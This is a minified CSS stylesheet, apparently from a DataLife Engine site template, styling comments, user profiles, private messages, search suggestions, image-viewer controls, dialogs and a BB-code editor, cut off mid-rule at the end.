.comment:before,.stats_head>ul>li:before,.user_tab:after,.userinfo_top:after{content:""}@media only screen and (min-width:601px){.form-group.combo:after{clear:both;display:table;content:""}.form-group.combo>.combo_field{width:50%;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.form-group.combo>.combo_field:last-child{padding-left:10px}.form-group.combo>.combo_field:first-child{padding-right:10px}}.avatar,.avatar .cover{display:inline-block}@media only screen and (max-width:600px){.combo_field{margin-bottom:20px}}.form_submit{margin-top:20px}.form-sep{border-top:1px solid #efefef}#comment-editor .bb-editor textarea{height:140px}.addpm #comment-editor .bb-editor textarea{height:340px}.regtext{margin-bottom:1.5em}.login_check{position:relative}.login_check>input{padding-right:120px}.login_check>.btn{width:100px;height:30px;padding:4px 10px;position:absolute;right:0;top:0;font-weight:700;font-size:11px;margin:5px;background:#fff;color:#95c00e!important}#pm-menu>a,.com_user>.name a{color:inherit}.comments_box{background-color:#95c00e;padding:13px;position:relative}.comments_box_in{border-radius:8px;background-color:#fff;padding:37px;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);position:relative}.comments_box:after,.comments_box_in:after{content:"";position:absolute;top:0;left:0;margin-left:288px;border:solid transparent;border-width:0 31px 31px 0}.comments_box:after{margin-top:-31px;border-bottom-color:#95c00e}.comments_box_in:after{margin-top:-13px;border-bottom-color:#fff}.comments_box_in .block{padding:0;margin-top:37px;margin-bottom:0}.comments_box_in>.title{margin-top:0}.comment{margin-bottom:50px;position:relative}.comments_box_in .comment{margin-top:37px;margin-bottom:0}.avatar .cover{width:100px;height:100px;border-radius:50%;text-indent:-9999px}.com_info{border:1px solid #eaeaea;height:39px;border-radius:21px;margin-bottom:1.5em;background:#fff;position:relative}.com_info:after{clear:both;display:block}.com_info .avatar{float:left;margin:-6px 15px 0 -6px}.com_info .avatar .cover{width:41px;height:41px;border:5px solid #1a1a1a}.com_user{float:left;margin-top:9px}.com_user>.name{margin-right:20px}.com_info>.rate{float:right;margin:2px 10px 0 0}.com_info>.rate .rate_stars{margin:5px 2px 0 0}.com_info>.rate .rate_like-dislike{margin-top:-2px}.comment .status{position:absolute;left:0;margin:17px 0 0 -24px;overflow:hidden;text-indent:-9999px;background-color:#95c00e;width:7px;height:7px;border-radius:50%}.status.offline{background-color:#e75820}.comment.online .status.offline,.status.online{display:none}.comment.online .status.online,.status.offline{display:block}.com_tools{margin:1.5em 0 0;font-size:.9em}.com_tools .edit_btn,.com_tools .mass{float:right;margin-top:-3px}.com_tools .mass input{margin:4px 0 0 10px}.com_tools_links{display:inline}.com_tools_links>a{margin:0 2em 0 0}.com_tools_links>a>.icon{margin:-3px 8px 0 0}.comments-tree-list{padding:0;margin:0;position:relative}.comments-tree-list .comment{position:static;margin:0}.comments-tree-list .comment:before{position:absolute;left:0;width:100%;height:3px;background:url([data-uri]) #bababa;margin:19px 0 0;background-size:auto 3px;z-index:-2px}.comments-tree-list .comments-tree-list{padding-left:20px;position:static}.comments-tree-list>li{margin-top:37px}.mass_comments_action{text-align:right;border-top:2px dashed #efefef;padding:20px 50px 0;margin-top:50px}.block .mass_comments_action{padding-left:0;padding-right:0}.comments_box_in .mass_comments_action{padding-left:0;padding-right:0;margin-top:37px}.mass_comments_action>select{padding:5px;width:200px;margin-left:1em}#map{width:100%;height:400px}.map_resp{width:100%;padding-top:60%;height:0;position:relative}.map_resp>#map{position:absolute;left:0;top:0;bottom:0;height:auto;border-radius:4px;overflow:hidden}.contact_head>.title{margin-top:0}.contacts{font-size:1.2em}.contacts>.grid_1_2{padding-left:42px}.contacts>.grid_1_2 .icon{float:left;margin:5px 0 0 -42px}.pm-box{margin-bottom:1.5em;background-color:#f2f2f2;border-radius:4px}#pm-menu:after{clear:both;display:block}#pm-menu{border-bottom:1px solid #fff}#pm-menu>a{padding:10px 12px;float:left;text-decoration:none!important;border-right:1px solid #fff}#pm-menu>a:first-child{border-radius:4px 0 0}#pm-menu>a:hover{background-color:#1a1a1a;color:#fff}.pm_status{padding:30px}.pm_progress_bar{background-color:#fff;margin-bottom:10px;border-radius:10px;overflow:hidden;border:3px solid #1a1a1a}.pm_progress_bar span{background:#95c00e;font-size:0;height:14px;border-radius:7px;display:block;overflow:hidden}.userinfo_top{position:relative;border-bottom:2px dashed #efefef;padding:50px;margin-bottom:50px}.userinfo_top:after{clear:both;display:block}.userinfo_top .avatar{float:right}.userinfo_status{margin:-1em 0 1.2em;font-size:.9em}.user_tab,.usinf{margin:0;list-style:none}.user_tab{padding:0;display:inline-block;border:1px solid #e7e7e7;height:28px;border-radius:15px}.user_tab:after{clear:both;display:block}.user_tab>li{float:left}.user_tab>li:first-child>a{border-left-width:0}.user_tab>li>a{border-left:1px solid #e7e7e7;display:block;text-decoration:none!important;font-size:11px;font-weight:700;color:#999;line-height:20px;padding:4px 12px;-webkit-transition:color ease .3s;transition:color ease .3s}.user_tab>li.active>a{color:inherit}.usinf{padding:0}.usinf>li{padding:12px 0;border-top:1px solid #e7e7e7}.usinf>li:first-child{border-top-width:0}.ui-c1,.ui-c2{display:inline-block}.ui-c1{width:30%;margin-right:5%}.ui-c2{width:60%}.dle-popup-userprofile .ui-dialog-content{padding:0}.popup_userinfo_top{background-color:#f2f2f2;padding:10px;text-align:center}.popup_userinfo_top .avatar{vertical-align:top;border-radius:50%;border:3px solid #1a1a1a}.popup_userinfo_top .avatar .cover{display:block;width:120px;height:120px;border:10px solid #fff}.popup_userinfo.useronline .avatar{border-color:#95c00e}.popup_userinfo>ul{list-style:none;padding:0;margin:0}.popup_userinfo .usinf{padding:0 20px;font-size:.9em}.stats_head>ul{list-style:none;padding:0;margin:0;font-size:1.2em}.stats_head>ul>li{margin-top:15px;padding-left:30px}.stats_head>ul>li:before{float:left;margin:2px 0 0 -30px;width:16px;height:16px;border-radius:50%;background-color:#95c00e}.stats_head>ul>li>b{display:block;font-size:.8em;opacity:.5;font-weight:400}.stats_head>ul>li.stats_d:before{background-color:#ffde27}.stats_head>ul>li.stats_w:before{background-color:#3e99e7}.stat_group{margin-bottom:25px}.stat_group>h5{margin-top:0;margin-bottom:1em}.stat_group>ul{list-style:none;padding:0;margin:0}.stat_group>ul>li{padding:.6em 0;border-top:1px dotted #d5d5d5}.searchpage{border-bottom:2px dashed #efefef;padding-bottom:50px;margin-bottom:0}.search_head_line{border-bottom:1px solid #eaeaea;padding-bottom:30px;padding-top:30px;margin:0}.search_result_num{font-size:.9em;margin:25px 0 0}.search table{width:100%;border-spacing:5px;border-collapse:separate}#searchtable table,#searchtable td,#searchtable td div{margin:0!important;padding:0!important}#searchtable td.search br{display:none}td.search .bbcodes{margin:0!important}@media only screen and (min-width:1201px){.m_ico{display:none}}@media only screen and (max-width:1200px){.n_ico{display:none}.wrp{padding:10px}.body{padding-left:60px}#body_left{width:60px}.login>.avatar,.logotype>.icon{width:26px;height:26px;margin-top:17px}.h_btn,.logotype{width:60px;height:60px}.h_btn>.icon_close{margin:17px 0 0 17px}.login>.icon-login_m{margin-top:16px}.login>.avatar>.cover{width:26px;height:26px}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}#menubtn{padding:17px}.icon_close,.menu_toggle{width:26px;height:26px}.mt_1{margin-top:3px}.mt_2{margin-top:11px}.mt_3{margin-top:19px}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:11px}#menu,.head_drop{margin-left:60px}.greenmenu{padding-top:60px}.q_search>input{height:60px;line-height:24px;padding:18px 68px 18px 25px}.q_search>.q_search_btn{margin:9px 14px 0 0}#upper{width:60px;height:60px}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#breadcrumbs{padding:18px 30px}.block{padding-left:30px;padding-right:30px;margin-top:30px;margin-bottom:30px}.block_sep{margin:30px 0}#footer{padding:30px 0}.footer{padding:0 30px}.foot{padding-top:10px}.foot_menu{padding-left:30px;margin-bottom:30px}.foot_menu>li{padding-right:30px}.foot_menu>li nav>a{font-size:.9em}.story_line .image{width:44px;height:44px;border-radius:50%;margin-right:15px}.story_line .image:after,.story_line .image:before{content:"";position:absolute;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:scale(.2,.2);transform:scale(.2,.2)}.story_line .image:before{margin:-17px 0 0 -17px;width:34px;height:34px}.story_line .image:after{margin:-7px 0 0 -7px;width:14px;height:14px}.searchpage{padding-bottom:30px}.carousel .slide_prev .icon{margin-left:30px}.carousel .slide_next .icon{margin-right:30px}.carousel-caption .title{font-size:1.8em}.carousel-caption .text{font-size:1.2em}.bignews .item_cont{font-size:1em;margin:30px}.userinfo_top{padding:30px;margin-bottom:30px}.comments_box_in .block,.comments_box_in .comment{margin-bottom:0;margin-top:30px}.comments_box{padding:6px 0 0}.comments_box_in{border-radius:0;padding:30px;box-shadow:none;-webkit-box-shadow:none}.comments_box:after,.comments_box_in:after{margin-left:288px;border-width:0 16px 16px 0}.comments_box:after{margin-top:-16px}.comments_box_in:after{margin-left:294px;margin-top:-8px;z-index:1}.comments_box_in .block{padding:0}.comments-tree-list>li{margin-top:30px}.comments-tree-list .comment{margin:0}.comment .status{margin-left:-21px}.mass_comments_action{padding:20px 30px 0;margin-top:30px}.comments_box_in .mass_comments_action{margin-top:30px;padding-top:30px}}@media only screen and (max-width:990px){.foot_menu>li,.str_left{float:none;width:auto}.foot_menu>li>b i,.foot_menu>li>b.collapsed i,.foot_menu>li>b.collapsed i:after{background-color:#1a1a1a}.rightside_bg,.str_right{display:none}.ca,.copyright{display:block;float:none}.ca{margin-top:20px}.foot_menu{margin:0 0 30px;padding:0 30px}.foot_menu>li{padding:0}.foot_menu>li:first-child>b{border-top-width:0}.foot_menu>li>b{cursor:pointer;margin:0;padding:5px 0 5px 32px}.foot_menu>li>b i{display:block;float:left;width:13px;height:3px;position:relative;margin:9px 0 5px -32px;border-radius:2px}.foot_menu>li>b.collapsed i:after{content:"";display:block;margin:-5px auto 0;height:13px;width:3px;border-radius:2px}.foot_menu>li .collapse{display:none}.foot_menu>li .collapse.in{display:block}.foot_menu>li nav{padding:0 32px 10px}.bb-pane{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}#comment-editor .bb-editor textarea{height:240px}.bb-btn{float:none;display:inline-block;margin-left:-.3em!important}.poll_block_in{padding:30px}}@media only screen and (max-width:800px){.wrp{padding:0}.body{border-radius:0}.foot{padding:20px}.soc_links>.title{display:none}.soc_links>a{margin-left:0;margin-right:6px}.h1,h1{font-size:1.4em}.h2,h2{font-size:1.3em}.h3,h3{font-size:1.2em}.h4,h4{font-size:1.1em}.h5,h5{font-size:1em}}@media only screen and (max-width:700px){.block,.foot_menu,.sort_label{margin-bottom:20px}.com_info,.com_info .avatar .cover,.mass_comments_action{border-width:0}#pm-menu,.pages{white-space:nowrap}.body{padding-left:0}#body_left,.body_left_in{position:static;height:60px;width:100%}.body_left_in{position:fixed;left:0;top:0;background-color:#fff;z-index:22;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.2)}#menu,.head_drop{margin-left:0;background:#95c00e}#upper{display:none}.h_btn,.logotype{float:left;box-shadow:none;-webkit-box-shadow:none}#menubtn{float:right}.mejs-container,.story iframe,.story video{max-width:100%}#menu{position:fixed;width:100%}.menubtn_open #menu{display:block}.greenmenu{width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loginbtn_open .page,.loginbtn_open body,.menubtn_open .page,.menubtn_open body,.sortbtn_open .page,.sortbtn_open body,html.loginbtn_open,html.menubtn_open,html.sortbtn_open{overflow:hidden!important;width:100%;height:100%}.menu>a{padding:12px 20px}.menu>a.active{padding-right:30px}.menu>a.active:before{margin-right:20px}#q_search{position:relative}.q_search>input{padding-left:20px}.q_search>.q_search_btn{margin-right:9px}.head_drop{position:fixed;width:100%!important;top:60px;bottom:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;box-shadow:none;-webkit-box-shadow:none}.fullstory:after,.head_drop:after,.shortstory:after{width:100%;left:0;content:""}.head_drop:after{position:fixed;top:60px;height:8px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.14) 100%)}.head_drop .hd_pad{padding:20px}.carousel .slide_prev .icon{margin-left:20px}.carousel .slide_next .icon{margin-right:20px}.foot_menu{padding:0 20px}.block{padding-left:20px;padding-right:20px;margin-top:20px}.fullstory,.shortstory{padding:20px;margin:0}.fullstory:after,.shortstory:after{position:absolute;top:100%;height:6px;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%);background-image:linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.08) 100%)}.block_sep{display:none}.story_tools>.meta,.story_tools_in{float:none}.story_tools_in{height:40px}.story_tools_in>.rate{float:right;margin-left:0;margin-right:10px}.story_tools_in:after{clear:both;display:table;content:""}.story_tools>.meta{margin:20px 0 0}.story_tools>.meta>li{float:right}.story_tools>.meta>li.meta_author{float:left}.comments_box_in,.poll_block_in{padding:20px}.com_info{border-radius:0;height:auto;margin-bottom:1em}.com_info .avatar{float:right;margin:0}#pm-menu>a,.com_info>.rate,.com_user,.counters,.soc_links{float:none}.comment{padding-bottom:20px;margin-bottom:20px;position:relative}.comment:after{content:"";position:absolute;left:0;width:1000px;margin:20px 0 0 -20px;height:1px;background-color:#e5e5e5}.comment .status{left:auto;right:0;margin-left:0;margin-right:-12px;margin-top:19px;width:4px;height:4px}.comments-tree-list .comment{margin-bottom:0}.comments-tree-list .comment:before{margin-top:9px}.comments-tree-list>li{margin-top:20px}.com_user>*{display:block;margin:0}.comments_box_in .mass_comments_action,.mass_comments_action{margin-top:20px;padding-top:0}.com_user>.date{font-size:.9em}.com_info>.rate:after{content:"";display:block;clear:both}.com_info>.rate .rate_like-dislike{margin-left:-10px}.com_info>.rate .rate_like{margin-left:-6px}.com_tools_links>a{margin-right:1em}.com_tools_links>a>span{display:none}.com_tools_links>a>.icon{margin-right:0}#footer{padding:20px 0;border-top-width:0}.footer{padding:0 20px}.soc_links{width:100%}.counters{visibility:hidden;opacity:0;height:0;overflow:hidden}#breadcrumbs{padding:20px 0;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}#breadcrumbs .speedbar{display:inline;padding:0 20px}#breadcrumbs .over{overflow:visible;max-width:none}#pm-menu,.pages,.pmlist,.table_top_users{overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}.pm_status{padding:20px}#pm-menu>a{display:inline-block;padding:10px 20px}.pmlist{width:100%;margin:0 -20px;padding:0 20px}.pmlist>form{min-width:800px;padding-right:20px}.stats_head>ul{font-size:1em;margin-bottom:20px}.block_table_top_users{padding:0;margin-top:40px}.block_table_top_users>.title{padding:0 20px}.table_top_users>table{width:800px;margin:0 20px}.contacts{font-size:1em}.contacts>.grid_1_2{margin-bottom:20px}.contacts>.grid_1_2.grid_last{margin-bottom:0}.map_resp{padding-top:100%}.form_submit .c-capcha{float:none;margin-bottom:20px;padding-left:110px;position:relative}.form_submit .c-capcha img{position:absolute;left:0}.form_submit .c-capcha input{width:100%}.searchpage{padding:20px;margin-bottom:0}#add_news_preview,#dofullsearch{display:none}.navigation{padding:0;margin:0}.pages{background-color:#95c00e;padding:20px}.pages>:last-child{margin-right:20px}.page_next-prev{height:auto;position:relative;overflow:hidden}.page_next-prev:before{content:"";position:absolute;left:50%;top:0;bottom:0;width:1px;background-color:#eaeaea}.page_next-prev:after{content:"";display:block;clear:both}.page_next-prev>span{position:static}.page_prev{float:left;width:50%;margin:0}.page_next{float:right;width:50%;margin:0}.page_next-prev>span .icon,.page_next-prev>span>*{margin:0 auto;display:block}.page_next-prev>span>*{text-align:center;width:100%;height:20px;padding:15px 0}.pages span{border-color:#fff;color:#fff}.pages a:hover{border-color:#1a1a1a;color:#1a1a1a}.ui-dialog{width:auto!important;left:10px!important;right:10px}.ui-dialog-buttonset>.ui-button{margin:2px}.popup_userinfo_top,.userinfo_top{padding:20px}.userinfo_top{margin-bottom:20px;text-align:center}.userinfo_top .avatar{float:none;margin-bottom:20px}.ui-c1,.ui-c2{display:block;width:auto;margin-right:0}.user_tab>li>a{padding:4px 10px}.alert{margin-bottom:20px;padding:20px}}@media only screen and (max-width:500px){.carousel{padding-top:70%}}@media only screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%}}.grecaptcha-badge{display:none}.bb-pane>b,.title_spoiler img,.ui-button{vertical-align:middle}#loading-layer{display:block!important;background-color:#fff;background-color:rgba(255,255,255,.9);z-index:9999;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:after,#loading-layer:before{content:"";border-radius:50%;background-color:#95c00e;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px;-webkit-animation:load1 1s infinite ease;animation:load1 1s infinite ease}#loading-layer:after{width:40px;height:40px;background-color:#8663c4;margin:-20px 0 0 -20px;-webkit-animation:load2 1s infinite -.32s ease;animation:load2 1s infinite -.32s ease}@-webkit-keyframes load1{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.6,.6)}}@keyframes load1{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@-webkit-keyframes load2{0%,100%,80%{-webkit-transform:scale(1,1)}40%{-webkit-transform:scale(.5,.5)}}@keyframes load2{0%,100%,80%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.scriptcode,.text_spoiler,.title_quote,.title_spoiler{padding:15px 20px;background:#fff;border:1px solid #000}.title_quote{margin-top:2px;font-weight:400}.quote,blockquote{padding:2px 20px;margin:1.5em 0;border-left:3px solid #95c00e;font-family:Open sans,serif;font-style:normal;font-size:14px;color:#000}.title_spoiler{margin-top:2px;font-weight:400}.text_spoiler{margin-bottom:2px}.title_spoiler img{margin:-1px 0 0!important}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#4c6d0f;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover,.unit-rating li a{text-decoration:none}.rating,.unit-rating{width:115px;height:23px}.rating{font-size:11px}.unit-rating,.unit-rating li a:hover,.unit-rating li.current-rating{background-image:url([data-uri]);-webkit-background-size:23px auto;background-size:23px auto}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background-position:0 -46px}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a,.unit-rating li.current-rating{position:absolute;height:23px;display:block;text-indent:-9000px}.unit-rating li a{width:23px;border:0!important;z-index:17;padding:0}.unit-rating li a:hover{background-position:0 -23px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:23px}.unit-rating a.r2-unit{left:23px}.unit-rating a.r2-unit:hover{width:46px}.unit-rating a.r3-unit{left:46px}.unit-rating a.r3-unit:hover{width:69px}.unit-rating a.r4-unit{left:69px}.unit-rating a.r4-unit:hover{width:92px}.unit-rating a.r5-unit{left:92px}.unit-rating a.r5-unit:hover{width:115px}.unit-rating li.current-rating{background-position:0 0;z-index:1}.pm td.pm_head,.pm td.pm_list,.userstop td{border-bottom:1px solid #efefef;padding:12px 2px}table.pm,table.userstop{width:100%;margin-bottom:0}table.pm select{width:150px}.pm td.pm_head,.userstop thead td{border-bottom:1px solid #efefef;font-weight:700}table.pm .navigation{border-top-width:0;margin:0}#dropmenudiv{padding:10px 0;min-width:140px;width:auto!important;opacity:1!important;display:none;font-size:.9em;border-radius:6px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);box-shadow:0 8px 40px -10px rgba(0,0,0,.3);-webkit-box-shadow:0 8px 40px -10px rgba(0,0,0,.3);background-clip:padding-box;background-color:#fff}#searchsuggestions,.ui-dialog{box-shadow:0 8px 40px -10px rgba(0,0,0,.3);overflow:hidden}#dropmenudiv a{text-decoration:none!important;display:block;padding:5px 20px;border:0;white-space:nowrap;color:inherit}#dropmenudiv a:hover{background-color:#95c00e;color:#fff}.highslide-outline,.highslide-wrapper{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(/templates/smartphone/dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}#searchsuggestions{z-index:2200;width:290px;border-radius:8px;background:#fff;border:1px solid #ddd;border-color:rgba(0,0,0,.2);background-clip:padding-box;font-size:.9em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#searchsuggestions a,#searchsuggestions span.notfound{padding:15px 25px;display:block;text-decoration:none;border-bottom:1px solid #e5e5e5}#searchsuggestions a{color:inherit}#searchsuggestions a:hover{background-color:#f7f7f7}#searchsuggestions a span{display:block;cursor:pointer}#searchsuggestions span.searchheading{display:block;font-weight:700;margin-bottom:.2em}#searchsuggestions span.seperator{display:block}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;border:0;background-color:transparent;color:#919191}#searchsuggestions span.notfound{padding:15px 25px;display:block}#searchsuggestions .break{display:none}.ui-front{z-index:1000}.ui-button-icon-only{overflow:hidden;text-indent:-9999px}.ui-widget-overlay{background:#000;opacity:.5;-moz-opacity:.5 filter:alpha(opacity=5);left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{text-align:left;padding:0;position:absolute;width:420px;border-radius:8px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);background-color:#fff;background-clip:padding-box;outline:0}.ui-dialog-titlebar{padding:20px;position:relative;border-bottom:1px solid #eaeaea}.ui-dialog-title{float:left;font-weight:700;font-size:1em}.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px!important;height:23px!important;width:32px;border:0!important;background-color:inherit!important;box-shadow:none!important;padding:0!important;background-image:inherit!important}.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:14px;height:14px;background-image:url([data-uri]);-webkit-background-size:14px auto;background-size:14px auto;opacity:.5}.ui-button{float:right;border:0;display:inline-block;cursor:pointer;border-radius:20px;outline:0;color:#fff!important;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}.ui-icon{overflow:hidden;text-indent:-9999px}.ui-dialog label{color:#575757}.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}.loginbox .ui-dialog-content,.loginbox.ui-dialog{overflow:visible!important}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{padding:20px;text-align:center;border-top:1px solid #eaeaea}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:50% 50% repeat-x #fef1ec!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-helper-hidden-accessible{display:none}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;float:left;background:50% bottom repeat-x #fff;border:1px solid #dedede;color:#353535}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:700}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#859900}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#2aa198}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#268bd2}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#b58900}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.bb-pane{padding-bottom:10px;padding-left:10px;margin:0;border:1px solid #dcdcdc;border-bottom-width:0;border-radius:4px 4px 0 0;text-decoration:none;background-color:#fff;background-image:-webkit-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-moz-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 50%,#f8f8f8 100%);background-image:linear-gradient(top,#fff 50%,#f8f8f8 100%)}.bb-pane:after{content:"";display:block;clear:both}.bb-pane>b{margin-top:10px;margin-left:0}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{float:left;padding:6px 10px;border-radius:8px;cursor:pointer;outline:0}.bb-btn:hover{color:#95c00e}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;box-shadow:inset 0 1px 5px 0 rgba(0,0,0,.2)}@font-face{font-family:bb-editor-font;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}[class*=" bb-btn"],[class^=bb-btn]{font-family:bb-editor-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.emoji_list,.native-emoji{font-family:'Apple Color Emoji','Segoe UI 